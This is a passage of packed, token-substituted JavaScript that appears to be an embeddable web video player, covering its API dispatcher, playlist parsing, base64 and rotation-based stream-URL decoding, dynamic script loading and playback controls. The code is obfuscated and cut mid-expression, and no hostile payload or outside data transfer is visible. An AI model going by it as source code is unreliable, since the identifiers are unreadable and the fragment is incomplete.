v.id}if(x=="1i"){v.1i=y}if(x=="ot"){v.ot=y}if(x=="2z"){o.Q.K9()}if(x=="TM"){o.Q.K0();if(U){o.Ah=bS(o.Ah,y,U)}}if(x=="6v"){o.Q.fA()}if(x=="9E"){o.Q.e6()}if(x=="44"&&v.tu!=1){dA.1i(44)}if(x=="Tr"&&o.4F){o.4F.9h()}if(x=="4v"){v.4v=y;if(I(y)){if(y.6T().R<3&&o.5i){o.5i.hX(y*1)}F{o.W.q7(y)}}}if(x=="cY"){if(I(o.cY)){if(I(y)){o.cY.3g(y)}F{O o.cY.Tp()}}}if(x=="hk"){if(o.BH){O o.BH}F{O J}}if(x=="5E"){B 5E=1K("1T");5E.id=y;5E.C.3N=sy;o.1V.1I(5E)}if(x=="Ix"){if(o.5c){B 5T=1K("5T");B 3F=o.Q.3F();5T.Y=3F.Y>0?3F.Y:o.aK;5T.1b=3F.1b>0?3F.1b:o.ce;K(5T,{"1n":"26","1d":-5T.1b,"1a":-5T.Y,"2l":"1N"});1S.6S.1I(5T);B 8B=5T.BP(\'2d\');8B.Ak(o.Q.22(),0,0,5T.Y,5T.1b);B 5b=2;B jo=1S.1K("5T");jo.Y=5T.Y*5b;jo.1b=5T.1b*5b;B ji=jo.BP("2d");ji.Ak(o.Q.22(),0,0,5T.Y*5b,5T.1b*5b);if(v.Tx==1&&I(v.Am)){!I(v.jc)?v.jc=20:\'\';!I(v.Az)?v.Az="3P":\'\';ji.4i=v.jc+"px TQ, Ub";ji.TS=cD(v.Az);ji.U4((v.Am=="dD"?o.dD:v.Am),v.jc,5T.1b*5b-v.jc-5)}8B.Ak(jo,0,0,5T.Y,5T.1b);B 4B;2Z{4B=5T.Wc("6K/WK")}2A(e){dA.1i(e.7p);O J}O 4B}F{O J}}if(x=="4k"){O o.2y==x?o.Q.oX():1Z}if(x=="1X"){O o.2y==x?o.Q.oQ():1Z}if(x=="2D"){if(!o.1O){o.Q.aU(y);O G}F{O J}}if(x=="Mu"){if(I(y)){y==\'1/0\'?y=1-2Q(v.nT,0):\'\';v.nT=y;o.Q.iP()}F{O 2Q(v.nT,0)}}if(x=="1E"){if(y){o.Q.1E(y)}F{O[o.3W.x,o.3W.y,o.3O.C.1a,o.3O.C.1d]}}if(x=="23"){if(I(y)){I(y)?v.23=y:\'\';o.W.b3(\'23\');O G}F{O v.23}}if(x=="WN"){o.W.Cc()}if(x=="2t"){if(y){!o.lP?o.lP=[]:\'\';if(1Y(y)==\'3K\'){y=o.lP.9p(y);x="1e"}}}if(x=="1e"){if(y){if(1Y(y)==\'3K\'){2Z{o.W.7g(y);O G}2A(e){O J}}F{if(y.L(".8U")==y.R-4||y.L(".8U?")>0){B 3M=gw(y);3M.cg=E(){if(H.iY==4&&H.7l==4g){2Z{8b(\'1e\',5d.7b(H.cd))}2A(e){}}};3M.an();O G}}}}if(x=="8u"){o.S?o.S.cq():\'\'}if(x=="eH"){o.S?o.S.fe():\'\'}if(x=="7w"){o.S?o.S.kK(y):\'\'}if(x=="g8"){o.Q?o.Q.g8():\'\'}if(x=="ng"){if(I(y)&&I(o.1H)){!o.1O?v.4u=0:\'\';X(B j in o.1H){if(o.1H.2r(j)){if(o.1H[j].ey==y){y=j}}}if(I(o.1H[y])){o.S.JV(y);O G}F{O J}}}if(x=="WO"){B 1D=[];if(I(o.1H)){X(B j in o.1H){if(o.1H[j].5x&&o.1H[j].tE==-1){1D.2t({23:o.1H[j].23,id:o.1H[j].id})}}}O 1D}if(x=="Cu"){if(o.41){O o.1H[o.41].ey?o.1H[o.41].ey:o.41}}if(x=="WR"){if(o.1H){O 5w.4r(o.1H).R}F{O-1}}if(x=="oS"){if(I(o.oS)){O o.oS}}if(x=="Wz"){o.S.ro()}if(x=="1G"){o.S.j6()}if(x=="Wy"){if(o.P){O G}F{O J}}if(x=="Wx"){if(o.P){O 7V()}F{O J}}if(x=="WD"){if(o.P){O o.P.4f()}F{O J}}if(x=="WC"){if(o.P){O o.P.lD()}F{O J}}if(x=="W3"){if(o.P){o.P.kt()}F{O J}}if(x=="Vt"){if(o.P){o.P.3X()}F{O J}}if(x=="7k"){v.7k=bS(v.7k,y,U);o.Q.7k()}if(x=="de"){if(I(U)){v.de=bS(v.de,y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.de:\'\';v.de=y}F{O v.de}}}if(x=="6k"){if(I(U)){v.6k=bS(v.6k,y,U)}F{if(I(y)){v.6k=y}F{O v.6k}}}if(x=="uz"||x=="q5"){B z="hl";x=="q5"?z="q9":"";if(I(U)){v.1e[z]=bS(v.1e[z],y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.1e[z]:\'\';v.1e[z]=y}}O v.1e[z]}if(x=="hd"){if(o.3z.R==2){v.hd=o.3z[o.3S];v.hd=bS(v.hd,y,U);if(o.3z[0]==v.hd){o.W.7I(0)}F{o.W.7I(1)}}}if(x=="v"&&y){if(y.L(\'2x\')==0||y.L(\'bk\')==0){O}O v[y]}if(x.L("hN:")==0){B xx=x.1z(7);if(1Y(y)==\'3K\'&&1Y(v[xx])==\'3K\'){X(B yy in y){if(y.2r(yy)){v[xx][yy]=y[yy]}}}F{if(x.L(\'Of\')==-1){v[xx]=y}}O G}if(x.L("1J:")==0){o.S.ID(x.1z(5),y)}if(x=="Vw"){O o.Q?o.Q.cm():\'\'}if(x=="Vx"){O o.7B+\' \'+o.jh}if(x=="jh"){O o.jh}if(x=="tG"){O o.tG}if(x=="Ci"){O o.Ci}if(x=="3w"){O o.3w}if(x=="Vy"){O o.P?o.k1:1Z}if(x=="ba"){o.W.zE();o.kl=1;v.2f.on=0;o.1U.1M=\'\'}}F{O J}};E bS(x,y,U){B z=4h(y)+\'\';if(y.L("/")>0){B y2=y.2F("/");if(y2.R==2){if(x==4h(y2[0])){z=4h(y2[1]);if(U){U.cr(1)}}F{z=4h(y2[0]);if(U){U.cr(0)}}}}O z}E gw(x){B 3M=1u wU();3M.5L(\'wM\',x,G);O 3M}E C2(y){B z=y.1z(3);if(o.1H){X(B j in o.1H){if(o.1H.2r(j)){if(o.1H[j].ey==z){z=j}}}}O z}E 7V(){B x;if(o.P){if(o.P.nK()){x=o.P}}if(!x&&o.6x){x=o.6x}if(x){B y={is:o.3y,1r:x.8Y("7s"),7B:x.8Y("7B"),2k:x.8Y("4p"),1g:o.yZ+(x.8Y("9S")?x.8Y("Bl")+x.8Y("9S"):\'\'),1F:x.8Y("Cs"),2x:x.8Y("2x"),1h:(o.Q?o.Q.1h():\'\'),1Q:x.Bz(),id:o.k1};if(o.3y=="6R"){y.VD=o.VT}O y}}B 1K=E(x){B y=x;x==\'1T\'||x==\'AA\'?y=\'5I\':\'\';B z=1S.1K(y);if(x==\'AA\'){K(z,{"4c":"3h","2l":"3T"})}O z};B 1i=E(a,b,c,d,e,f,g){if(v.1i==1||v.AI==1){B x=a+(b!=1Z?" "+b:"")+(c!=1Z?" "+c:"")+(d!=1Z?" "+d:"")+(e!=1Z?" "+e:"")+(f!=1Z?" "+f:"")+(g!=1Z?" "+g:"");dA.1i("CA"+(v.B3==1?"2":"")+": "+x);if(v.AI==1&&I(1S.8y("Cq"))){1S.8y("Cq").1M+=x+\'<br/>\'}}};B Md=E(){if(v.wK==1&&I(v.Bj)&&v.Bj!=\'\'){B x=1S.1K(\'hf\');x.VI=\'VH\';x.7a=\'8x://wK.VG.7e/K?qU=\'+v.Bj.1w(/,/ig,"|").1w(/ /ig,"+");1S.n6.1I(x)}};B yE=E(1T,42){B x=["43","hR","mR","l8","eF","bu"];X(B y=0;y<x.R;y++){B z=1T.xj("1W "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3o=42}}}};B 4X=E(1h){1h<0?1h=0:\'\';B BX=o.Q.1f>=gy?G:J;B BV=o.Q.1f>=Bd?G:J;B 6X=2N.8I(1h/60);B 5z=2N.8I(1h-6X*60);B 8X=2N.8I(6X/60);B kd=2N.8I(8X/24);6X=6X-8X*60;if(kd>0){8X=8X-kd*24}if(v.qq==1&&o.Q.6p()){B d=1u 4J();O 7N(1u 4J(d.5K()+1h*2o).Ce())}F{O 7N((kd>0?kd+\':\':\'\')+(8X>0||BV?8X+\':\':\'\')+((8X>0||BX)&&6X<10?\'0\':\'\')+6X+\':\'+(5z<10?\'0\':\'\')+5z)}};B hm=E(x){B 5z=2N.8I(x);B 6X=2N.8I(5z/60);B 8X=2N.8I(6X/60);6X=2N.8I(6X%60);5z=2N.8I(5z%60);8X>0&&6X<10?6X="0"+6X:"";5z=5z>=0?((5z>=10)?5z:"0"+5z):"kX";B bP=(8X>0?8X+":":"")+(6X>=0?6X:"0")+":"+5z;if(v.qq==1&&o.Q.6p()){B d=1u 4J();O 7N(1u 4J(d.5K()+x*2o).Ce())}F{O bP}};B qL=E(){O bm((2b.aR!=2b.bZ.aR)?1S.hv:1S.aR.7a)};B M8=E(x,y,z){B t;if(!BZ(x)&&y){t=1S.1K(\'cL\');y=="QR"?y=x:\'\';t.3c=y.L(\'//\')==-1?\'//\'+y:y;t.Cf=1;if(z){t.9T=z}B s=1S.3U(\'cL\')[0];s.6j.wF(t,s)}O t};B BZ=E(y){B x=J;B oi=1S.3U(\'cL\');X(B i=0;i<oi.R;i++){if(oi[i].3c.L(y)>-1){x=G}}O x};B 6F=E(x,y){x=x.1w(\'#\',\'\');B r=2I(x.R==3?x.6Y(0,1).fj(2):x.6Y(0,2),16);B g=2I(x.R==3?x.6Y(1,2).fj(2):x.6Y(2,4),16);B b=2I(x.R==3?x.6Y(2,3).fj(2):x.6Y(4,6),16);if(y){O\'4t(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'Rc(\'+r+\', \'+g+\', \'+b+\')\'}};B K=E(e,o){if(I(e)){X(B 1j in o){if(o.2r(1j)){if(o[1j]!=\'Ru\'&&o[1j]!=1Z){if(1Y o[1j]==\'Rt\'&&1j!=\'1B\'&&1j!=\'3N\'){o[1j]+=\'px\'}if((1j.L("1A")>-1||1j.L("Nc")>-1)&&o[1j].L("#")==-1&&o[1j].L("4t")==-1){o[1j]=\'#\'+o[1j]}if(1j=="2u"){e.C[\'-ms-\'+1j]=o[1j];e.C[\'-n5-\'+1j]=o[1j];e.C[\'-3R-\'+1j]=o[1j];e.C[\'-o-\'+1j]=o[1j]}if(1j=="AF"){if(o[1j].L(" ")>-1){o[1j]=\'"\'+o[1j]+\'"\'}}if(1j=="5E-ea"){e.C.Rs(1j,o[1j],\'6y\')}F{e.C[1j]=o[1j]}}}}}};B NJ=E(x,42,b1,b2){B y=2Q(b1,1)*1;B z=2Q(b2,1)*1;K(x,{"2c":"Rx-2O-6h(-RB,"+42+","+42+" "+y+"px,4t(0,0,0,0),"+y+"px,4t(0,0,0,0) "+(y+z)+"px)"})};B cD=E(c){O c.1z(0,1)!=\'#\'?c="#"+c:c};B wR=E(x,1A,y){!1A?1A=\'#fi\':\'\';1A=cD(1A);B r=46(q0,Ri);x=x.1w(/\\(tg\\)/g,r);x=x.1w(/\\(1A\\)/g,1A);B CM=x.1z(0,x.L(\'|||\'));B x8=x.1z(x.L(\'|||\')+3);B bw=\'\';if(o.1r.3R){bw=x8.1w(/6B:/g,"-3R-6B:");bw=bw.1w(/6B-/g,"-3R-6B-");bw=bw.1w(/@CK/g,"@-3R-CK");bw=bw.1w(/2u/g,"-3R-2u")}y.1M=CM;z8(bw+x8)};B z8=E(x){if(o.K){if(o.K.Cm){o.K.Cm.Qa=x}F{o.K.1I(1S.LU(x))}}};B 3M=E(y,z){B x=1u wU();x.5L(\'wM\',y,G);x.cg=z;x.an()};B Qe=E(x){if(x){X(B i=0;i<5;i++){if(x.Cr=="Cy"){1p}F{if(x.qF){x=x.qF}}}}O x};B 7E=E(z){B 7E=1S.1K("4B");if(o.qC.L(z)>-1){o.qC.2t(z);if(z.L("?")>0){z=z+\'&\'+2N.46()}F{z=z+\'?\'+2N.46()}}F{o.qC.2t(z)}7E.6D(\'3c\',z);7E.6D(\'1b\',\'6u\');7E.6D(\'Y\',\'6u\')};B 47=E(e,o){X(B 1j in o){if(o.2r(1j)){e.6D(1j,o[1j])}}};B ba=E(e){if(e){2Z{e.6j.3v(e);e=2g}2A(e){}}};B 46=E(8C,6g){O 2N.8I(QA.R>1?(6g-8C+1)*2N.46()+8C:(8C+1)*2N.46())};B pR=E(){O 2N.46().6T(36).QI(2,12)};B wQ=E(x,y){x=5w.4r(x).Qx(E(4G,1j){if(1j!=y){4G[1j]=x[1j]}O 4G},{});O x};B 4h=E(x){if(1Y x=="5q"){O x.1w(/^\\s+|\\s+$/gm,\'\')}F{O x}};B Qo=E(x,n){if(n==0){O"#0"+dj.e(x)}if(n==-1){O dj.e(x)}if(n==1){O"#1"+yT(dj.e(x),1)}};B vG=E(x){if(v[x]!=""){if(1Y v[x]!="5q"){o[x+\'o\']=v[x]}F{if(v[x].L("[{")==0){2Z{v[x]=v[x].1w(/9F\'qt/ig,\'"\');o[x+\'o\']=2p(v[x])}2A(e){}}}}};B 6t=E(x){O 7N.ri(x)};B cF=E(x){if(x.1z(0,2)=="#1"){O dj.d(yT(x.1z(2),-1))}F if(x.1z(0,2)=="#0"){O dj.d(x.1z(2))}F{O x}};B vB=E(x){if(x){if(x.L(\'2V\')==-1&&x.L(\'.\')==-1&&x.R>100&&x.L(\'2U:\')==-1){x=\'2U:6K/wN;hb,\'+x}}O x};B 1y=E(x){x?x.C.3w="3B":\'\'};B 1C=E(x){x?x.C.3w="4s":\'\'};B 2J=E(x){x?x.C.2l="1N":\'\'};B 4l=E(x){x?x.C.2l="3T":\'\'};B 6J=E(x){O x?x.C.3w!="3B"&&x.C.2l!="1N":J};B 5C=E(s){if(1Y s=="5q"){if(s.L("px")>0){s=s.1z(0,s.L("px"))}}O 2I(s)};B 3B=E(x){O x.C.2l=="1N"};B ha=E(df){if(df){B pe=2I(df,16);B r=(pe>>16)&vv;B g=(pe>>8)&vv;B b=pe&vv;O r+","+g+","+b}};B 5o=E(o,x,y){o[x+\'1d\']=0;o[x+\'2a\']=0;o[x+\'2G\']=0;o[x+\'1a\']=0;if(I(o[y])){B z=o[y].2F(" ");if(z.R==4){o[x+\'1d\']=z[0]?4o(z[0]):0;o[x+\'2a\']=z[1]?4o(z[1]):0;o[x+\'2G\']=z[2]?4o(z[2]):0;o[x+\'1a\']=z[3]?4o(z[3]):0}}O o};B SO=E(x){if(x){x=x.1w(/ /ig,\'px \')}O x+\'px\'};B SL=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B fy=7N.ri(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B dj={aZ:fy+"12a+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=dj.Ct(e);lx(f<e.R){n=e.av(f++);r=e.av(f++);i=e.av(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(oa(r)){u=a=64}F if(oa(i)){a=64}t=t+H.aZ.5f(s)+H.aZ.5f(o)+H.aZ.5f(u)+H.aZ.5f(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1w(/[^A-Za-z0-9\\+\\/\\=]/g,"");lx(f<e.R){s=H.aZ.L(e.5f(f++));o=H.aZ.L(e.5f(f++));u=H.aZ.L(e.5f(f++));a=H.aZ.L(e.5f(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+6t(n);if(u!=64){t=t+6t(r)}if(a!=64){t=t+6t(i)}}t=dj.Cw(t);O t},Ct:E(e){e=e.1w(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.R;n++){B r=e.av(n);if(r<128){t+=6t(r)}F if(r>127&&r<132){t+=6t(r>>6|192);t+=6t(r&63|128)}F{t+=6t(r>>12|Is);t+=6t(r>>6&63|128);t+=6t(r&63|128)}}O t},Cw:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lx(n<e.R){r=e.av(n);if(r<128){t+=6t(r);n++}F if(r>191&&r<Is){c2=e.av(n+1);t+=6t((r&31)<<6|c2&63);n+=2}F{c2=e.av(n+1);c3=e.av(n+2);t+=6t((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B yT=E(s,n){s=s.1w(/\\+/g,"#");s=s.1w(/#/g,"+");B a=Cp(o.y)*n;if(n<0)a+=fy.R/2;B r=fy.1z(a*2)+fy.1z(0,a*2);O s.1w(/[A-Za-z]/g,E(c){O r.5f(fy.L(c))})};B Cp=E(x){x=x.2F(6t(61));B mZ=\'\';B c1=6t(120);B yG;X(B i in x){if(x.2r(i)){B yH=\'\';X(B j in x[i]){if(x[i].2r(j)){yH+=(x[i][j]==c1)?6t(49):6t(48)}}yG=2I(yH,2);mZ+=6t(yG.6T(10))}}O mZ.1z(0,mZ.R-1)};B I=E(x){O x!=2g&&1Y(x)!=\'1Z\'&&x!=\'1Z\'};B 2Q=E(x,y){O I(x)?x:y};B 6l=E(x){O I(x)&&x!=-1&&x!=\'\'};B ow=E(x){if(1Y x=="3K"){x=5d.7b(5d.y7(x))}O x};B eJ=E(el){O el.CE().1a+(2b.CT?2b.CT:2b.14O)};B h9=E(x){v.14a==1&&6l(v.CS)?x=v.CS:\'\';O x};B jk=E(el){13v l8=el.CE();O l8.1d+2b.13g};B 9f=E(x){if(x!=\'\'){if(v.13e==1){2b.5L(x)}F{2b.aR.7a=x}x=\'\'}};B sX=E(){if(v.4W==1){o.4W?o.1V.3v(o.4W):\'\';o.4W=2g}};B LP=E(){B nk=J;if(o.1r.tv){1i("tv")}H.b3=E(x){o.S?o.S.23(x):\'\'};H.7o=E(x){if(x){if(1Y(x)==\'5q\'){x=x.1w(/(\\r\\n|\\n|\\r)/gm,"");if(x.L("[{")==0){2Z{x=x.1w(/9F\'qt/ig,\'"\');x=5d.7b(x)}2A(e){x="sG 5d"}}}if(1Y(x)==\'3K\'){o.1H=[];o.lP=ow(x);o.1e=t9(x);if(v.1e.13b==1&&!v.5n){B 4r=5w.4r(o.1H);B xA=4r.6Y(-1)[0];xA?v.5n=xA:\'\'}B y=PA();if(y){x=y.2x;o.gB=y.23;o.S?o.S.Iv(y.23):\'\';if(I(y.2D)){if(o.Q){o.Q.aU(y.2D)}F{v.2D=y.2D}}if(I(y.mC)){y.4v=y.mC}if(I(y.1R)){v.1R=o.3e=y.1R}8v("xp");if(I(y.id)){o.41=y.id}B sx=["4v","mq","8o","1g","BU","BJ","j8","xE","d1","6Z","8M","6V","5A","4R","cH"];if(I(v.dc)){if(v.dc.13H==1&&v.dc.qc==1){sx.2t("23");sx.2t("t1");sx.2t("t2");sx.2t("t3");sx.2t("t4");sx.2t("t5")}}X(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.L(\'23\')>0){if(v.dc.N7==1){o.nO=v.dc.N8;o.W.oo(y)}o.W.b3(\'23\')}if(o.S){o.S.7g(o.1e)}if(o.3H){o.3H.rK()}}F{}}if(1Y(x)==\'5q\'){x=uH(x);if(x.L("#"+v.et)==0){x=o[o.fd[0]](x)}if(x.L("#"+v.gG)==0&&x.L(v.kO)>0){x=o[o.fd[1]](x)}if(x.L("#0")==0){x=hr(x)}x=uH(x);if(v.cj==1){x=cj(x)}if(x==\'\'){1i("6z 2x");o.b8=G;js("2v","6z")}o.3z=[];o.9X=[];o.8J=[];o.xR=0;o.3S=0;o.8w=0;v.l2==\'\'?v.l2=\',\':\'\';if((x.L("]")>-1&&x.L("[")>-1)||I(v.dh)){o.4D=x.2F(v.l2)}F{o.4D=[x]}o.bK=[];if(I(v.dh)){B dh=v.dh.2F(v.l2)}if(o.4D.R>0){B q=-1;X(B i=0;i<o.4D.R;i++){o.4D[i]=4h(o.4D[i]);if(o.4D[i]!=\'\'){if(o.4D[i].L("[")==0&&o.4D[i].L("]")>1){o.3z[i]=o.4D[i].1z(o.4D[i].L("[")+1,o.4D[i].L("]")-1);o.4D[i]=o.4D[i].1z(o.4D[i].L("]")+1)}F{if(I(v.dh)){o.3z[i]=I(dh[i])?dh[i]:\'\'}F{o.3z[i]=i+1}}B is=0;if(I(v.6H)&&q==-1){if(7N(v.6H).L("rB:")==0){if(v.6H.1z(4)*1==i){is=1}}if(v.6H==o.3z[i]){is=1}if(v.6H=="6g"&&i==o.4D.R-1){is=1}}if(I(o.6H)){if(o.6H==o.3z[i]){is=1;q=i}}if(is==1){o.xR=i;o.3S=i}o.4D[i]=xQ(o.4D[i])}}}F{o.4D[0]=xQ(o.4D[0])}O o.4D[o.xR]}}F{O x}};E xQ(x){if(I(v.rE)&&x.L("//")==-1){x=v.rE+x}O x};H.Cc=E(){if(o.1e){B x=o.1e.WY();X(B i=0;i<x.R;i++){x[i].dy=i}o.1e=x;o.S.7g(o.1e)}};H.7g=E(x){if(1Y(x)==\'3K\'){o.1H=[];o.lP=ow(x);o.1e=t9(x);if(o.S){o.S.7g(o.1e)}}};H.ep=E(x,y,z,no){!I(y)?v.4u=1:\'\';!I(z)?v.4M=0:\'\';v.1f=1Z;v.5A=1Z;v.4R=1Z;o.b8!=2?o.b8=J:\'\';o.ay=J;o.9E=J;o.bF=0;o.iF=[];o.s6=J;o.rZ=J;o.Lr=J;o.iJ=[J,J,J];o.ZZ=pR();o.LQ=0;o.2y!=\'9F\'&&o.5i?o.5i.6V():\'\';if(o.dR){o.dR.6V()}if(o.Q.7l()=="9R"){H.bc()}if(o.7w&&o.bd){o.S.kK()}if(I(o.2B)){o.2B.4I()}if(I(o.dS)){3b(o.dS)}js("1u");if(v.P==1&&no!=1){o.W.fW();o.W.fW(\'6R\')}x=H.7o(x);if(y==1){o.2y=\'\'}o.Q.7o(x);if((o.1r.2n||o.1r.6U)&&!I(y)){o.W.2W()}if(I(o.jf)){o.3W={x:1,y:1,x0:1,y0:1};o.Q.iP()}7v("1O","2W");o.Q.lK();o.S.hZ();o.S.wC();o.S.5Z();o.hD?o.hD.Ms():\'\'};H.oo=E(x){B y=J;if(x&&o.nO){v.23=o.nO;X(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.23=v.23.1w("{"+i+"}",x[\'t\'+i]);y=G}}}O y};H.mw=E(){if(v.4u==1){if(v.pO==1){1L(E(){o.W.2W()},4n)}F{H.2W()}v.10K=1}lH()};H.lH=E(){lH()};E lH(){if(v.y8==1){if(1Y Fk!=="1Z"){o.th=1u Fk()}}}H.lK=E(){B x=J;if(o.1r.2n){x=G;if(v.LX==1&&o.1r.9B){x=J}if(v.LY==1&&o.1r.io){x=J}if(v.LW==1&&o.1r.5Q){x=J}if(v.1fz==1&&o.1r.bh){x=J}}if(v.Xu==1&&o.1r.tv){x=G}O x};H.sL=E(){o.Q.4H(v.1Q);if(o.3t){o.Q.6c()}o.ay=G;o.S?o.S.5Z():\'\';if(!o.1O&&!o.1R){v.6O==1?o.6O.3g("4f"):\'\'}if(o.5t&&o.5c){o.4F.Go()}if(v.P==1){if(v.Pr!=1&&v.ix==1){!I(o.P)?oy("6R","ay"):\'\'}}};H.PX=E(){!o.kH?9e(G):\'\'};E 9e(x){o.kH=G;if(o.S){if(o.S.bL()){o.S.7Z()}}if(o.3H){o.3H.bM()}!x?o.Q.2W():\'\';if(!o.s6){1L(E(){o.Q.lK()},4n)}!o.1O?o.S.2W():\'\';v.6O==1?o.6O.3g("1O"):\'\';v.P==1?o.W.fW(\'dn\'):\'\';if(o.1r.2n){o.S.fS()}if(I(o.2B)){o.2B.Pb()?o.2B.dg():\'\'}if(v.X4==1&&I(v.j8)&&o.dt){if(v.j8!=\'\'&&!I(o.k7)){o.k7=5O(sl,v.OP*2o);sl()}}}H.2W=E(8W){if(!o.1O&&o.Q){o.op=G;B 29=J;if(o.2y=="3J"){if(!o.Q.t0()&&v.4u!=1&&v.4M==1){29=G;if(2b[\'YT\']){v.4u=1;o.Q.sm()}}}if(v.8p==1&&v.Pu==0){o.W.qu();29=G}if(o.b8||29){if(o.b8){9Q("7O")?nH(2):\'\'}}F{o.mb=J;P6(!o.1R);o.9G.8e();if(!o.1R){js("1R");o.1R=G;if(v.1G.BF==1){1L(E(){o.S.zu()},100)}if(v.1G.a5>0&&v.4u==1){o.gR=G;1L(xt,v.1G.a5*2o)}if(v.Yy==1&&v.Yi){141()}X(B i=0;i<o.cS.R;i++){if(v[\'Mp\'+o.cS[i]]==1){3i.7q("Mq"+o.cS[i],4J.lC())}}if(v.143==1&&v.13U){13W("1R")}js("1u");o.S.5Z();7v("1O","2W");o.ab?7v("ly","13D",1):\'\'}F{7v("lD","mJ")}if(v.Pz==1&&!o.2i){B dd=1u 4J();B tt=dd.5K();if(tt-o.7Y<e3){if(v.PL==1){o.1r.2n?H.94():\'\'}F{H.94()}}}if(o.g4){if(v.PH==1){4l(o.4v)}}if(o.dR){o.dR.6V()}if(8W!=1&&9Q("7O")||9Q("8t")){nH(2)}F{if(v.9f==1&&I(v.PG)&&!I(44.9f)){9f(v.PG);29=G}if(!29){1i("2W");if(o.2y!=\'14P\'){o.Q.1f()>0?o.S.4d(o.Q.1h(),o.Q.1f()):\'\'}if(!o.xz){o.xz=G;if(v.1G.a5>0&&v.4u==1){o.gR=G;1L(xt,v.1G.a5*2o)}}B xr=J;if(o.Q.1h()>1&&v.nv==1&&8W!=1&&!a4()&&!I(o.P)&&!I(o.6x)){xr=9Q("dn")}if(xr){a4()?9e(J):\'\'}F{9e(J)}}}}}F{o.Q?o.Q.2W():\'\'}};E xt(){o.gR=J;o.S.5Z()}H.3n=E(){if(o.1O){o.op=J;1i("3n");o.Q.3n();o.S.3n();js("4f");v.uc?8P():\'\';v.ta==1?rl():\'\';v.6O==1?o.6O.3g("4f"):\'\';if(o.g4){if(v.PH==1){2J(o.4v)}}if(!I(o.P)&&!I(o.6x)&&v.nv==0){9Q("dn")}o.kH=J}};H.6c=E(){o.Q.6c();o.S.6c();o.3t=G;js("3X")};H.7C=E(){o.Q.7C();o.3t=J;o.S.7C();js("7h")};H.4H=E(x,y){x<0.14K?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.6c();v.1Q=0;x=0}F{if(o.3t){H.7C()}v.1Q=x}js("1Q",x);o.S.4H(x,y);o.Q.4H(x)};H.9J=E(){o.S.9J()};H.aJ=E(){o.S?o.S.aJ():\'\'};H.14E=E(){H.aJ()};H.sQ=E(){o.W.7F();H.aJ()};H.4d=E(1h,1f){if(o.3V&&!o.1R){B f=o.3V.aq();if(f.t&&f.d){1h=f.t}}o.S?o.S.4d(1h,1f):\'\'};H.KM=E(1h,1f){if(I(o.3e)&&o.2y!="3J"&&!o.Q.6p()){o.W.4j(o.3e,J);o.3e=1Z}};H.iq=E(){B d=1u 4J();o.7Y=d.5K();B x=J;if(o.S.bL()&&v.1m.ap!=1){o.S.7Z();x=G}if(o.3H){if(o.3H.14G()){o.3H.bM();x=G}}if(v.1e.ap==0){if(o.S.eI()&&v.1e.kC==1){o.S.ci();x=G}}if(v.9f==1&&I(v.Px)&&!I(44.9f)){9f(v.Px);x=G}if(!x){if(v.2f.on==1&&v.2f.2P==1&&v.2f.zG==1){7J(\'1O\',(o.1O?0:1))}H.gH()}};H.J5=E(){if(o.S.bL()){o.S.7Z()}};H.gH=E(){if(o.Q.7l()=="9R"){H.3n()}F{H.2W()}au()};H.4j=E(5R,kY){if(5R<o.Q.1f()){if(v.g1.14n==1){if(5R>o.Q.1h()){O}}if(v.4R>0){5R<v.4R?5R=v.4R:\'\'}o.Pl=5R;o.Q.4j(5R);if(kY){o.S.4j(5R,o.Q.1f())}o.fw=G;o.lW=o.Q.1h();au(o.lW)}};H.14i=E(1g,4x,Pi){if(o.Q.7l()=="9R"&&o.jz!=\'Ka\'){3n();if(o.2i&&Pi){o.W.8m()}}2b.5L(1g,4x)};H.oL=E(){B x=o.Q.cm();if(I(v.6Z)){x=v.6Z}if(x!=\'\'){js("6Z");B ir=2b.5L(x,(v.14y==1?\'11b\':\'kQ\'));ir.7i()}};H.7F=E(){B 1h=o.Q.1h();B 1f=o.Q.1f();o.S.ek(1h,1f)};H.vj=E(){B 1h=o.Q.1h();B 1f=o.Q.1f();B cG=1f>0?1h/1f:0;if(!o.fw){o.S?o.S.ek((o.3e>0?o.3e:1h),1f):\'\'}F{1h!=o.lW?o.fw=J:\'\'}if((v.ga==1||v.Ps==1)&&1f>0){qE("yM","2W 25%",cG,0.25);qE("yO","2W 50%",cG,0.50);qE("yx","2W 75%",cG,0.75)}X(B i=0;i<3;i++){if(!o.iJ[i]){if(cG>=i*0.25+0.25){Pp(i)}}}v.yp==1?1i(1,1h,1f):\'\';if(v.aF==1){if(o.1O){B z=J;B qM=J;if(v.Pq==1){if(!o.Q.6p()){z=G}}if(1h>0){if(1h==o.1h&&!z){qM=G}F{o.bF=0}o.1h=1h}F{if(v.12i==1){B 